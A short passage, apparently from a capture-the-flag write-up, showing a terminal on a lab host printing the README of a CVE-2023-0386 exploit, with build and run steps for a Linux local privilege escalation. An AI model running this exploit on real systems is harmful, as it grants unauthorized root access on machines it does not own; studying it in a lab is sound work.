 admin@2million:/tmp/CVE-2023-0386-master$ cat README.md
# Installation
```bash
make all
```
# How to use
Start two terminals and in the first one type
```bash
./fuse ./ovlcap/lower ./gc
```
In the second terminal type
```bash
./exp
```
admin@2million:/tmp/CVE-2023-0386-master$